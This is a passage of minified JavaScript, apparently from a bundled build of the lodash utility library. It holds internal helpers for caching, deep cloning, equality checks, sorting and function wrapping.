.+?(?=\\\])/g,"$1.*?")+"$"),He=mt?t.Buffer:o,Ve=t.Symbol,Ge=t.Uint8Array,qe=He?He.allocUnsafe:o,We=ln(Oe.getPrototypeOf,Oe),Ke=Oe.create,Je=Re.propertyIsEnumerable,Ye=Ne.splice,Ze=Ve?Ve.isConcatSpreadable:o,Qe=Ve?Ve.iterator:o,Xe=Ve?Ve.toStringTag:o,nt=function(){try{var e=pa(Oe,"defineProperty");return e({},"",{}),e}catch(e){}}(),ot=t.clearTimeout!==ht.clearTimeout&&t.clearTimeout,lt=se&&se.now!==ht.Date.now&&se.now,pt=t.setTimeout!==ht.setTimeout&&t.setTimeout,bt=Se.ceil,vt=Se.floor,gt=Oe.getOwnPropertySymbols,yt=He?He.isBuffer:o,xt=t.isFinite,Mt=Ne.join,Kt=ln(Oe.keys,Oe),yn=Se.max,xn=Se.min,wn=se.now,_n=t.parseInt,$n=Se.random,kn=Ne.reverse,Cn=pa(t,"DataView"),Sn=pa(t,"Map"),On=pa(t,"Promise"),Pn=pa(t,"Set"),An=pa(t,"WeakMap"),En=pa(Oe,"create"),Nn=An&&new An,Tn={},Rn=La(Cn),In=La(Sn),jn=La(On),Dn=La(Pn),Bn=La(An),Fn=Ve?Ve.prototype:o,Ln=Fn?Fn.valueOf:o,Mn=Fn?Fn.toString:o;function zn(e){if(ns(e)&&!Gi(e)&&!(e instanceof Gn)){if(e instanceof Vn)return e;if(De.call(e,"__wrapped__"))return Ma(e)}return new Vn(e)}var Un=function(){function e(){}return function(t){if(!ts(t))return{};if(Ke)return Ke(t);e.prototype=t;var n=new e;return e.prototype=o,n}}();function Hn(){}function Vn(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=o}function Gn(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=v,this.__views__=[]}function qn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Wn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Kn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Jn(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new Kn;++t<n;)this.add(e[t])}function Yn(e){var t=this.__data__=new Wn(e);this.size=t.size}function Zn(e,t){var n=Gi(e),r=!n&&Vi(e),o=!n&&!r&&Ji(e),a=!n&&!r&&!o&&ls(e),i=n||r||o||a,s=i?Zt(e.length,Ae):[],c=s.length;for(var d in e)!t&&!De.call(e,d)||i&&("length"==d||o&&("offset"==d||"parent"==d)||a&&("buffer"==d||"byteLength"==d||"byteOffset"==d)||xa(d,c))||s.push(d);return s}function Qn(e){var t=e.length;return t?e[Jr(0,t-1)]:o}function Xn(e,t){return Da(No(e),cr(t,0,e.length))}function er(e){return Da(No(e))}function tr(e,t,n){(n!==o&&!zi(e[t],n)||n===o&&!(t in e))&&ir(e,t,n)}function nr(e,t,n){var r=e[t];De.call(e,t)&&zi(r,n)&&(n!==o||t in e)||ir(e,t,n)}function rr(e,t){for(var n=e.length;n--;)if(zi(e[n][0],t))return n;return-1}function or(e,t,n,r){return pr(e,function(e,o,a){t(r,e,n(e),a)}),r}function ar(e,t){return e&&To(t,Ts(t),e)}function ir(e,t,n){"__proto__"==t&&nt?nt(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function sr(e,t){for(var n=-1,a=t.length,i=r(a),s=null==e;++n<a;)i[n]=s?o:Os(e,t[n]);return i}function cr(e,t,n){return e==e&&(n!==o&&(e=e<=n?e:n),t!==o&&(e=e>=t?e:t)),e}function dr(e,t,n,r,a,i){var s,c=1&t,d=2&t,l=4&t;if(n&&(s=a?n(e,r,a,i):n(e)),s!==o)return s;if(!ts(e))return e;var u=Gi(e);if(u){if(s=function(e){var t=e.length,n=new e.constructor(t);t&&"string"==typeof e[0]&&De.call(e,"index")&&(n.index=e.index,n.input=e.input);return n}(e),!c)return No(e,s)}else{var f=va(e),p=f==$||f==k;if(Ji(e))return Co(e,c);if(f==O||f==m||p&&!a){if(s=d||p?{}:ma(e),!c)return d?function(e,t){return To(e,ha(e),t)}(e,function(e,t){return e&&To(t,Rs(t),e)}(s,e)):function(e,t){return To(e,ba(e),t)}(e,ar(s,e))}else{if(!dt[f])return a?e:{};s=function(e,t,n){var r=e.constructor;switch(t){case I:return So(e);case x:case w:return new r(+e);case j:return function(e,t){var n=t?So(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}(e,n);case D:case B:case F:case L:case M:case z:case U:case H:case V:return Oo(e,n);case C:return new r;case S:case N:return new r(e);case A:return function(e){var t=new e.constructor(e.source,he.exec(e));return t.lastIndex=e.lastIndex,t}(e);case E:return new r;case T:return o=e,Ln?Oe(Ln.call(o)):{}}var o}(e,f,c)}}i||(i=new Yn);var b=i.get(e);if(b)return b;i.set(e,s),ss(e)?e.forEach(function(r){s.add(dr(r,t,n,r,e,i))}):rs(e)&&e.forEach(function(r,o){s.set(o,dr(r,t,n,o,e,i))});var h=u?o:(l?d?ia:aa:d?Rs:Ts)(e);return At(h||e,function(r,o){h&&(r=e[o=r]),nr(s,o,dr(r,t,n,o,e,i))}),s}function lr(e,t,n){var r=n.length;if(null==e)return!r;for(e=Oe(e);r--;){var a=n[r],i=t[a],s=e[a];if(s===o&&!(a in e)||!i(s))return!1}return!0}function ur(e,t,n){if("function"!=typeof e)throw new Ee(a);return Ta(function(){e.apply(o,n)},t)}function fr(e,t,n,r){var o=-1,a=Rt,i=!0,s=e.length,c=[],d=t.length;if(!s)return c;n&&(t=jt(t,Xt(n))),r?(a=It,i=!1):t.length>=200&&(a=tn,i=!1,t=new Jn(t));e:for(;++o<s;){var l=e[o],u=null==n?l:n(l);if(l=r||0!==l?l:0,i&&u==u){for(var f=d;f--;)if(t[f]===u)continue e;c.push(l)}else a(t,u,r)||c.push(l)}return c}zn.templateSettings={escape:Q,evaluate:X,interpolate:ee,variable:"",imports:{_:zn}},zn.prototype=Hn.prototype,zn.prototype.constructor=zn,Vn.prototype=Un(Hn.prototype),Vn.prototype.constructor=Vn,Gn.prototype=Un(Hn.prototype),Gn.prototype.constructor=Gn,qn.prototype.clear=function(){this.__data__=En?En(null):{},this.size=0},qn.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},qn.prototype.get=function(e){var t=this.__data__;if(En){var n=t[e];return n===i?o:n}return De.call(t,e)?t[e]:o},qn.prototype.has=function(e){var t=this.__data__;return En?t[e]!==o:De.call(t,e)},qn.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=En&&t===o?i:t,this},Wn.prototype.clear=function(){this.__data__=[],this.size=0},Wn.prototype.delete=function(e){var t=this.__data__,n=rr(t,e);return!(n<0)&&(n==t.length-1?t.pop():Ye.call(t,n,1),--this.size,!0)},Wn.prototype.get=function(e){var t=this.__data__,n=rr(t,e);return n<0?o:t[n][1]},Wn.prototype.has=function(e){return rr(this.__data__,e)>-1},Wn.prototype.set=function(e,t){var n=this.__data__,r=rr(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this},Kn.prototype.clear=function(){this.size=0,this.__data__={hash:new qn,map:new(Sn||Wn),string:new qn}},Kn.prototype.delete=function(e){var t=ua(this,e).delete(e);return this.size-=t?1:0,t},Kn.prototype.get=function(e){return ua(this,e).get(e)},Kn.prototype.has=function(e){return ua(this,e).has(e)},Kn.prototype.set=function(e,t){var n=ua(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this},Jn.prototype.add=Jn.prototype.push=function(e){return this.__data__.set(e,i),this},Jn.prototype.has=function(e){return this.__data__.has(e)},Yn.prototype.clear=function(){this.__data__=new Wn,this.size=0},Yn.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},Yn.prototype.get=function(e){return this.__data__.get(e)},Yn.prototype.has=function(e){return this.__data__.has(e)},Yn.prototype.set=function(e,t){var n=this.__data__;if(n instanceof Wn){var r=n.__data__;if(!Sn||r.length<199)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new Kn(r)}return n.set(e,t),this.size=n.size,this};var pr=jo(wr),br=jo(_r,!0);function hr(e,t){var n=!0;return pr(e,function(e,r,o){return n=!!t(e,r,o)}),n}function vr(e,t,n){for(var r=-1,a=e.length;++r<a;){var i=e[r],s=t(i);if(null!=s&&(c===o?s==s&&!ds(s):n(s,c)))var c=s,d=i}return d}function gr(e,t){var n=[];return pr(e,function(e,r,o){t(e,r,o)&&n.push(e)}),n}function mr(e,t,n,r,o){var a=-1,i=e.length;for(n||(n=ya),o||(o=[]);++a<i;){var s=e[a];t>0&&n(s)?t>1?mr(s,t-1,n,r,o):Dt(o,s):r||(o[o.length]=s)}return o}var yr=Do(),xr=Do(!0);function wr(e,t){return e&&yr(e,t,Ts)}function _r(e,t){return e&&xr(e,t,Ts)}function $r(e,t){return Tt(t,function(t){return Qi(e[t])})}function kr(e,t){for(var n=0,r=(t=wo(t,e)).length;null!=e&&n<r;)e=e[Fa(t[n++])];return n&&n==r?e:o}function Cr(e,t,n){var r=t(e);return Gi(e)?r:Dt(r,n(e))}function Sr(e){return null==e?e===o?"[object Undefined]":"[object Null]":Xe&&Xe in Oe(e)?function(e){var t=De.call(e,Xe),n=e[Xe];try{e[Xe]=o;var r=!0}catch(e){}var a=Le.call(e);r&&(t?e[Xe]=n:delete e[Xe]);return a}(e):function(e){return Le.call(e)}(e)}function Or(e,t){return e>t}function Pr(e,t){return null!=e&&De.call(e,t)}function Ar(e,t){return null!=e&&t in Oe(e)}function Er(e,t,n){for(var a=n?It:Rt,i=e[0].length,s=e.length,c=s,d=r(s),l=1/0,u=[];c--;){var f=e[c];c&&t&&(f=jt(f,Xt(t))),l=xn(f.length,l),d[c]=!n&&(t||i>=120&&f.length>=120)?new Jn(c&&f):o}f=e[0];var p=-1,b=d[0];e:for(;++p<i&&u.length<l;){var h=f[p],v=t?t(h):h;if(h=n||0!==h?h:0,!(b?tn(b,v):a(u,v,n))){for(c=s;--c;){var g=d[c];if(!(g?tn(g,v):a(e[c],v,n)))continue e}b&&b.push(v),u.push(h)}}return u}function Nr(e,t,n){var r=null==(e=Aa(e,t=wo(t,e)))?e:e[Fa(Za(t))];return null==r?o:Ot(r,e,n)}function Tr(e){return ns(e)&&Sr(e)==m}function Rr(e,t,n,r,a){return e===t||(null==e||null==t||!ns(e)&&!ns(t)?e!=e&&t!=t:function(e,t,n,r,a,i){var s=Gi(e),c=Gi(t),d=s?y:va(e),l=c?y:va(t),u=(d=d==m?O:d)==O,f=(l=l==m?O:l)==O,p=d==l;if(p&&Ji(e)){if(!Ji(t))return!1;s=!0,u=!1}if(p&&!u)return i||(i=new Yn),s||ls(e)?ra(e,t,n,r,a,i):function(e,t,n,r,o,a,i){switch(n){case j:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case I:return!(e.byteLength!=t.byteLength||!a(new Ge(e),new Ge(t)));case x:case w:case S:return zi(+e,+t);case _:return e.name==t.name&&e.message==t.message;case A:case N:return e==t+"";case C:var s=dn;case E:var c=1&r;if(s||(s=fn),e.size!=t.size&&!c)return!1;var d=i.get(e);if(d)return d==t;r|=2,i.set(e,t);var l=ra(s(e),s(t),r,o,a,i);return i.delete(e),l;case T:if(Ln)return Ln.call(e)==Ln.call(t)}return!1}(e,t,d,n,r,a,i);if(!(1&n)){var b=u&&De.call(e,"__wrapped__"),h=f&&De.call(t,"__wrapped__");if(b||h){var v=b?e.value():e,g=h?t.value():t;return i||(i=new Yn),a(v,g,n,r,i)}}if(!p)return!1;return i||(i=new Yn),function(e,t,n,r,a,i){var s=1&n,c=aa(e),d=c.length,l=aa(t),u=l.length;if(d!=u&&!s)return!1;var f=d;for(;f--;){var p=c[f];if(!(s?p in t:De.call(t,p)))return!1}var b=i.get(e),h=i.get(t);if(b&&h)return b==t&&h==e;var v=!0;i.set(e,t),i.set(t,e);var g=s;for(;++f<d;){var m=e[p=c[f]],y=t[p];if(r)var x=s?r(y,m,p,t,e,i):r(m,y,p,e,t,i);if(!(x===o?m===y||a(m,y,n,r,i):x)){v=!1;break}g||(g="constructor"==p)}if(v&&!g){var w=e.constructor,_=t.constructor;w==_||!("constructor"in e)||!("constructor"in t)||"function"==typeof w&&w instanceof w&&"function"==typeof _&&_ instanceof _||(v=!1)}return i.delete(e),i.delete(t),v}(e,t,n,r,a,i)}(e,t,n,r,Rr,a))}function Ir(e,t,n,r){var a=n.length,i=a,s=!r;if(null==e)return!i;for(e=Oe(e);a--;){var c=n[a];if(s&&c[2]?c[1]!==e[c[0]]:!(c[0]in e))return!1}for(;++a<i;){var d=(c=n[a])[0],l=e[d],u=c[1];if(s&&c[2]){if(l===o&&!(d in e))return!1}else{var f=new Yn;if(r)var p=r(l,u,d,e,t,f);if(!(p===o?Rr(u,l,3,r,f):p))return!1}}return!0}function jr(e){return!(!ts(e)||(t=e,Fe&&Fe in t))&&(Qi(e)?Ue:me).test(La(e));var t}function Dr(e){return"function"==typeof e?e:null==e?oc:"object"==typeof e?Gi(e)?Ur(e[0],e[1]):zr(e):pc(e)}function Br(e){if(!Ca(e))return Kt(e);var t=[];for(var n in Oe(e))De.call(e,n)&&"constructor"!=n&&t.push(n);return t}function Fr(e){if(!ts(e))return function(e){var t=[];if(null!=e)for(var n in Oe(e))t.push(n);return t}(e);var t=Ca(e),n=[];for(var r in e)("constructor"!=r||!t&&De.call(e,r))&&n.push(r);return n}function Lr(e,t){return e<t}function Mr(e,t){var n=-1,o=Wi(e)?r(e.length):[];return pr(e,function(e,r,a){o[++n]=t(e,r,a)}),o}function zr(e){var t=fa(e);return 1==t.length&&t[0][2]?Oa(t[0][0],t[0][1]):function(n){return n===e||Ir(n,e,t)}}function Ur(e,t){return _a(e)&&Sa(t)?Oa(Fa(e),t):function(n){var r=Os(n,e);return r===o&&r===t?Ps(n,e):Rr(t,r,3)}}function Hr(e,t,n,r,a){e!==t&&yr(t,function(i,s){if(a||(a=new Yn),ts(i))!function(e,t,n,r,a,i,s){var c=Ea(e,n),d=Ea(t,n),l=s.get(d);if(l)return void tr(e,n,l);var u=i?i(c,d,n+"",e,t,s):o,f=u===o;if(f){var p=Gi(d),b=!p&&Ji(d),h=!p&&!b&&ls(d);u=d,p||b||h?Gi(c)?u=c:Ki(c)?u=No(c):b?(f=!1,u=Co(d,!0)):h?(f=!1,u=Oo(d,!0)):u=[]:as(d)||Vi(d)?(u=c,Vi(c)?u=ms(c):ts(c)&&!Qi(c)||(u=ma(d))):f=!1}f&&(s.set(d,u),a(u,d,r,i,s),s.delete(d));tr(e,n,u)}(e,t,s,n,Hr,r,a);else{var c=r?r(Ea(e,s),i,s+"",e,t,a):o;c===o&&(c=i),tr(e,s,c)}},Rs)}function Vr(e,t){var n=e.length;if(n)return xa(t+=t<0?n:0,n)?e[t]:o}function Gr(e,t,n){t=t.length?jt(t,function(e){return Gi(e)?function(t){return kr(t,1===e.length?e[0]:e)}:e}):[oc];var r=-1;t=jt(t,Xt(la()));var o=Mr(e,function(e,n,o){var a=jt(t,function(t){return t(e)});return{criteria:a,index:++r,value:e}});return function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}(o,function(e,t){return function(e,t,n){var r=-1,o=e.criteria,a=t.criteria,i=o.length,s=n.length;for(;++r<i;){var c=Po(o[r],a[r]);if(c)return r>=s?c:c*("desc"==n[r]?-1:1)}return e.index-t.index}(e,t,n)})}function qr(e,t,n){for(var r=-1,o=t.length,a={};++r<o;){var i=t[r],s=kr(e,i);n(s,i)&&eo(a,wo(i,e),s)}return a}function Wr(e,t,n,r){var o=r?Vt:Ht,a=-1,i=t.length,s=e;for(e===t&&(t=No(t)),n&&(s=jt(e,Xt(n)));++a<i;)for(var c=0,d=t[a],l=n?n(d):d;(c=o(s,l,c,r))>-1;)s!==e&&Ye.call(s,c,1),Ye.call(e,c,1);return e}function Kr(e,t){for(var n=e?t.length:0,r=n-1;n--;){var o=t[n];if(n==r||o!==a){var a=o;xa(o)?Ye.call(e,o,1):po(e,o)}}return e}function Jr(e,t){return e+vt($n()*(t-e+1))}function Yr(e,t){var n="";if(!e||t<1||t>b)return n;do{t%2&&(n+=e),(t=vt(t/2))&&(e+=e)}while(t);return n}function Zr(e,t){return Ra(Pa(e,t,oc),e+"")}function Qr(e){return Qn(zs(e))}function Xr(e,t){var n=zs(e);return Da(n,cr(t,0,n.length))}function eo(e,t,n,r){if(!ts(e))return e;for(var a=-1,i=(t=wo(t,e)).length,s=i-1,c=e;null!=c&&++a<i;){var d=Fa(t[a]),l=n;if("__proto__"===d||"constructor"===d||"prototype"===d)return e;if(a!=s){var u=c[d];(l=r?r(u,d,c):o)===o&&(l=ts(u)?u:xa(t[a+1])?[]:{})}nr(c,d,l),c=c[d]}return e}var to=Nn?function(e,t){return Nn.set(e,t),e}:oc,no=nt?function(e,t){return nt(e,"toString",{configurable:!0,enumerable:!1,value:tc(t),writable:!0})}:oc;function ro(e){return Da(zs(e))}function oo(e,t,n){var o=-1,a=e.length;t<0&&(t=-t>a?0:a+t),(n=n>a?a:n)<0&&(n+=a),a=t>n?0:n-t>>>0,t>>>=0;for(var i=r(a);++o<a;)i[o]=e[o+t];return i}function ao(e,t){var n;return pr(e,function(e,r,o){return!(n=t(e,r,o))}),!!n}function io(e,t,n){var r=0,o=null==e?r:e.length;if("number"==typeof t&&t==t&&o<=2147483647){for(;r<o;){var a=r+o>>>1,i=e[a];null!==i&&!ds(i)&&(n?i<=t:i<t)?r=a+1:o=a}return o}return so(e,t,oc,n)}function so(e,t,n,r){var a=0,i=null==e?0:e.length;if(0===i)return 0;for(var s=(t=n(t))!=t,c=null===t,d=ds(t),l=t===o;a<i;){var u=vt((a+i)/2),f=n(e[u]),p=f!==o,b=null===f,h=f==f,v=ds(f);if(s)var g=r||h;else g=l?h&&(r||p):c?h&&p&&(r||!b):d?h&&p&&!b&&(r||!v):!b&&!v&&(r?f<=t:f<t);g?a=u+1:i=u}return xn(i,4294967294)}function co(e,t){for(var n=-1,r=e.length,o=0,a=[];++n<r;){var i=e[n],s=t?t(i):i;if(!n||!zi(s,c)){var c=s;a[o++]=0===i?0:i}}return a}function lo(e){return"number"==typeof e?e:ds(e)?h:+e}function uo(e){if("string"==typeof e)return e;if(Gi(e))return jt(e,uo)+"";if(ds(e))return Mn?Mn.call(e):"";var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}function fo(e,t,n){var r=-1,o=Rt,a=e.length,i=!0,s=[],c=s;if(n)i=!1,o=It;else if(a>=200){var d=t?null:Zo(e);if(d)return fn(d);i=!1,o=tn,c=new Jn}else c=t?[]:s;e:for(;++r<a;){var l=e[r],u=t?t(l):l;if(l=n||0!==l?l:0,i&&u==u){for(var f=c.length;f--;)if(c[f]===u)continue e;t&&c.push(u),s.push(l)}else o(c,u,n)||(c!==s&&c.push(u),s.push(l))}return s}function po(e,t){return null==(e=Aa(e,t=wo(t,e)))||delete e[Fa(Za(t))]}function bo(e,t,n,r){return eo(e,t,n(kr(e,t)),r)}function ho(e,t,n,r){for(var o=e.length,a=r?o:-1;(r?a--:++a<o)&&t(e[a],a,e););return n?oo(e,r?0:a,r?a+1:o):oo(e,r?a+1:0,r?o:a)}function vo(e,t){var n=e;return n instanceof Gn&&(n=n.value()),Bt(t,function(e,t){return t.func.apply(t.thisArg,Dt([e],t.args))},n)}function go(e,t,n){var o=e.length;if(o<2)return o?fo(e[0]):[];for(var a=-1,i=r(o);++a<o;)for(var s=e[a],c=-1;++c<o;)c!=a&&(i[a]=fr(i[a]||s,e[c],t,n));return fo(mr(i,1),t,n)}function mo(e,t,n){for(var r=-1,a=e.length,i=t.length,s={};++r<a;){var c=r<i?t[r]:o;n(s,e[r],c)}return s}function yo(e){return Ki(e)?e:[]}function xo(e){return"function"==typeof e?e:oc}function wo(e,t){return Gi(e)?e:_a(e,t)?[e]:Ba(ys(e))}var _o=Zr;function $o(e,t,n){var r=e.length;return n=n===o?r:n,!t&&n>=r?e:oo(e,t,n)}var ko=ot||function(e){return ht.clearTimeout(e)};function Co(e,t){if(t)return e.slice();var n=e.length,r=qe?qe(n):new e.constructor(n);return e.copy(r),r}function So(e){var t=new e.constructor(e.byteLength);return new Ge(t).set(new Ge(e)),t}function Oo(e,t){var n=t?So(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}function Po(e,t){if(e!==t){var n=e!==o,r=null===e,a=e==e,i=ds(e),s=t!==o,c=null===t,d=t==t,l=ds(t);if(!c&&!l&&!i&&e>t||i&&s&&d&&!c&&!l||r&&s&&d||!n&&d||!a)return 1;if(!r&&!i&&!l&&e<t||l&&n&&a&&!r&&!i||c&&n&&a||!s&&a||!d)return-1}return 0}function Ao(e,t,n,o){for(var a=-1,i=e.length,s=n.length,c=-1,d=t.length,l=yn(i-s,0),u=r(d+l),f=!o;++c<d;)u[c]=t[c];for(;++a<s;)(f||a<i)&&(u[n[a]]=e[a]);for(;l--;)u[c++]=e[a++];return u}function Eo(e,t,n,o){for(var a=-1,i=e.length,s=-1,c=n.length,d=-1,l=t.length,u=yn(i-c,0),f=r(u+l),p=!o;++a<u;)f[a]=e[a];for(var b=a;++d<l;)f[b+d]=t[d];for(;++s<c;)(p||a<i)&&(f[b+n[s]]=e[a++]);return f}function No(e,t){var n=-1,o=e.length;for(t||(t=r(o));++n<o;)t[n]=e[n];return t}function To(e,t,n,r){var a=!n;n||(n={});for(var i=-1,s=t.length;++i<s;){var c=t[i],d=r?r(n[c],e[c],c,n,e):o;d===o&&(d=e[c]),a?ir(n,c,d):nr(n,c,d)}return n}function Ro(e,t){return function(n,r){var o=Gi(n)?Pt:or,a=t?t():{};return o(n,e,la(r,2),a)}}function Io(e){return Zr(function(t,n){var r=-1,a=n.length,i=a>1?n[a-1]:o,s=a>2?n[2]:o;for(i=e.length>3&&"function"==typeof i?(a--,i):o,s&&wa(n[0],n[1],s)&&(i=a<3?o:i,a=1),t=Oe(t);++r<a;){var c=n[r];c&&e(t,c,r,i)}return t})}function jo(e,t){return function(n,r){if(null==n)return n;if(!Wi(n))return e(n,r);for(var o=n.length,a=t?o:-1,i=Oe(n);(t?a--:++a<o)&&!1!==r(i[a],a,i););return n}}function Do(e){return function(t,n,r){for(var o=-1,a=Oe(t),i=r(t),s=i.length;s--;){var c=i[e?s:++o];if(!1===n(a[c],c,a))break}return t}}function Bo(e){return function(t){var n=cn(t=ys(t))?hn(t):o,r=n?n[0]:t.charAt(0),a=n?$o(n,1).join(""):t.slice(1);return r[e]()+a}}function Fo(e){return function(t){return Bt(Qs(Vs(t).replace(et,"")),e,"")}}function Lo(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=Un(e.prototype),r=e.apply(n,t);return ts(r)?r:n}}function Mo(e){return function(t,n,r){var a=Oe(t);if(!Wi(t)){var i=la(n,3);t=Ts(t),n=function(e){return i(a[e],e,a)}}var s=e(t,n,r);return s>-1?a[i?t[s]:s]:o}}function zo(e){return oa(function(t){var n=t.length,r=n,i=Vn.prototype.thru;for(e&&t.reverse();r--;){var s=t[r];if("function"!=typeof s)throw new Ee(a);if(i&&!c&&"wrapper"==ca(s))var c=new Vn([],!0)}for(r=c?r:n;++r<n;){var d=ca(s=t[r]),l="wrapper"==d?sa(s):o;c=l&&$a(l[0])&&424==l[1]&&!l[4].length&&1==l[9]?c[ca(l[0])].apply(c,l[3]):1==s.length&&$a(s)?c[d]():c.thru(s)}return function(){var e=arguments,r=e[0];if(c&&1==e.length&&Gi(r))return c.plant(r).value();for(var o=0,a=n?t[o].apply(this,e):r;++o<n;)a=t[o].call(this,a);return a}})}function Uo(e,t,n,a,i,s,c,d,l,f){var p=t&u,b=1&t,h=2&t,v=24&t,g=512&t,m=h?o:Lo(e);return function u(){for(var y=arguments.length,x=r(y),w=y;w--;)x[w]=arguments[w];if(v)var _=da(u),$=function(e,t){for(var n=e.length,r=0;n--;)e[n]===t&&++r;return r}(x,_);if(a&&(x=Ao(x,a,i,v)),s&&(x=Eo(x,s,c,v)),y-=$,v&&y<f){var k=un(x,_);return Jo(e,t,Uo,u.placeholder,n,x,k,d,l,f-y)}var C=b?n:this,S=h?C[e]:e;return y=x.length,d?x=function(e,t){var n=e.length,r=xn(t.length,n),a=No(e);for(;r--;){var i=t[r];e[r]=xa(i,n)?a[i]:o}return e}(x,d):g&&y>1&&x.reverse(),p&&l<y&&(x.length=l),this&&this!==ht&&this instanceof u&&(S=m||Lo(S)),S.apply(C,x)}}function Ho(e,t){return function(n,r){return function(e,t,n,r){return wr(e,function(e,o,a){t(r,n(e),o,a)}),r}(n,e,t(r),{})}}function Vo(e,t){return function(n,r){var a;if(n===o&&r===o)return t;if(n!==o&&(a=n),r!==o){if(a===o)return r;"string"==typeof n||"string"==typeof r?(n=uo(n),r=uo(r)):(n=lo(n),r=lo(r)),a=e(n,r)}return a}}function Go(e){return oa(function(t){return t=jt(t,Xt(la())),Zr(function(n){var r=this;return e(t,function(e){return Ot(e,r,n)})})})}function qo(e,t){var n=(t=t===o?" ":uo(t)).length;if(n<2)return n?Yr(t,e):t;var r=Yr(t,bt(e/bn(t)));return cn(t)?$o(hn(r),0,e).join(""):r.slice(0,e)}function Wo(e){return function(t,n,a){return a&&"number"!=typeof a&&wa(t,n,a)&&(n=a=o),t=bs(t),n===o?(n=t,t=0):n=bs(n),function(e,t,n,o){for(var a=-1,i=yn(bt((t-e)/(n||1)),0),s=r(i);i--;)s[o?i:++a]=e,e+=n;return s}(t,n,a=a===o?t<n?1:-1:bs(a),e)}}function Ko(e){return function(t,n){return"string"==typeof t&&"string"==typeof n||(t=gs(t),n=gs(n)),e(t,n)}}function Jo(e,t,n,r,a,i,s,c,u,f){var p=8&t;t|=p?d:l,4&(t&=~(p?l:d))||(t&=-4);var b=[e,t,a,p?i:o,p?s:o,p?o:i,p?o:s,c,u,f],h=n.apply(o,b);return $a(e)&&Na(h,b),h.placeholder=r,Ia(h,e,t)}function Yo(e){var t=Se[e];return function(e,n){if(e=gs(e),(n=null==n?0:xn(hs(n),292))&&xt(e)){var r=(ys(e)+"e").split("e");return+((r=(ys(t(r[0]+"e"+(+r[1]+n)))+"e").split("e"))[0]+"e"+(+r[1]-n))}return t(e)}}var Zo=Pn&&1/fn(new Pn([,-0]))[1]==p?function(e){return new Pn(e)}:dc;function Qo(e){return function(t){var n=va(t);return n==C?dn(t):n==E?pn(t):function(e,t){return jt(t,function(t){return[t,e[t]]})}(t,e(t))}}function Xo(e,t,n,i,p,b,h,v){var g=2&t;if(!g&&"function"!=typeof e)throw new Ee(a);var m=i?i.length:0;if(m||(t&=-97,i=p=o),h=h===o?h:yn(hs(h),0),v=v===o?v:hs(v),m-=p?p.length:0,t&l){var y=i,x=p;i=p=o}var w=g?o:sa(e),_=[e,t,n,i,p,y,x,b,h,v];if(w&&function(e,t){var n=e[1],r=t[1],o=n|r,a=o<131,i=r==u&&8==n||r==u&&n==f&&e[7].length<=t[8]||384==r&&t[7].length<=t[8]&&8==n;if(!a&&!i)return e;1&r&&(e[2]=t[2],o|=1&n?0:4);var c=t[3];if(c){var d=e[3];e[3]=d?Ao(d,c,t[4]):c,e[4]=d?un(e[3],s):t[4]}(c=t[5])&&(d=e[5],e[5]=d?Eo(d,c,t[6]):c,e[6]=d?un(e[5],s):t[6]);(c=t[7])&&(e[7]=c);r&u&&(e[8]=null==e[8]?t[8]:xn(e[8],t[8]));null==e[9]&&(e[9]=t[9]);e[0]=t[0],e[1]=o}(_,w),e=_[0],t=_[1],n=_[2],i=_[3],p=_[4],!(v=_[9]=_[9]===o?g?0:e.length:yn(_[9]-m,0))&&24&t&&(t&=-25),t&&1!=t)$=8==t||t==c?function(e,t,n){var a=Lo(e);return function i(){for(var s=arguments.length,c=r(s),d=s,l=da(i);d--;)c[d]=arguments[d];var u=s<3&&c[0]!==l&&c[s-1]!==l?[]:un(c,l);return(s-=u.length)<n?Jo(e,t,Uo,i.placeholder,o,c,u,o,o,n-s):Ot(this&&this!==ht&&this instanceof i?a:e,this,c)}}(e,t,v):t!=d&&33!=t||p.length?Uo.apply(o,_):function(e,t,n,o){var a=1&t,i=Lo(e);return function t(){for(var s=-1,c=arguments.length,d=-1,l=o.length,u=r(l+c),f=this&&this!==ht&&this instanceof t?i:e;++d<l;)u[d]=o[d];for(;c--;)u[d++]=arguments[++s];return Ot(f,a?n:this,u)}}(e,t,n,i);else var $=function(e,t,n){var r=1&t,o=Lo(e);return function t(){return(this&&this!==ht&&this instanceof t?o:e).apply(r?n:this,arguments)}}(e,t,n);return Ia((w?to:Na)($,_),e,t)}function ea(e,t,n,r){return e===o||zi(e,Re[n])&&!De.call(r,n)?t:e}function ta(e,t,n,r,a,i){return ts(e)&&ts(t)&&(i.set(t,e),Hr(e,t,o,ta,i),i.delete(t)),e}function na(e){return as(e)?o:e}function ra(e,t,n,r,a,i){var s=1&n,c=e.length,d=t.length;if(c!=d&&!(s&&d>c))return!1;var l=i.get(e),u=i.get(t);if(l&&u)return l==t&&u==e;var f=-1,p=!0,b=2&n?new Jn:o;for(i.set(e,t),i.set(t,e);++f<c;){var 